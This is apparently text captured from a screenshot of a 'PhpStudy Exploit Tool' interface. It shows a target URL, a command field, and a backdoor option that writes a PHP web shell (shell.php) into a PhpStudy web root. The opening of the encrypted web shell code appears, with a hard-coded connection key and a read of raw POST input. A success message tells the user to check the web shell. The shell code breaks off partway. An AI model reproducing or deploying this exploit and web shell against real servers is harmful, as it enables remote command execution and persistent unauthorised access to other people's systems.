 PhpStudy Exploit Tool R1
Target: http://192.168.126.129/phpinfo.php Command: dir Exploit
Command Out Backdoor
Web Path: C:/phpStudy/PHPTutorial/WWW Name: shell.php Fuck It
Shell:
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
Output:
Success done, Please check your webshell !
More Information: www.saferoad.cc